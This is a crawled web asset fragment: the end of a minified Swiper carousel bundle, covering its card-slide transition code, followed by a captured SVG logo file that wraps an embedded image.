                    o[0].style.zIndex = -Math.abs(Math.round(d)) + t.length;
                    U(a, o).transform(x)
                }
            }
            ,
            setTransition: t=>{
                const {transformEl: s} = e.params.cardsEffect;
                (s ? e.slides.find(s) : e.slides).transition(t).find(".swiper-slide-shadow").transition(t),
                K({
                    swiper: e,
                    duration: t,
                    transformEl: s
                })
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                watchSlidesProgress: !0,
                virtualTranslate: !e.params.cssMode
            })
        })
    }
    ];
    return H.use(J),
    H
}
));
//# sourceMappingURL=swiper-bundle.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: http://www.6x6c.com/money/static/picture/k8_logo1.svg
body_size: 31632
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 458 116" width="233" height="59">
	<defs>
		<image width="953" height="140" id="img1" href="[data-uri]"/>
	</defs>
	<style>
		tspan { white-space:pre }
	</style>
	<use id="Layer 0" href="#img1" x="-483" y="-20" />
</svg>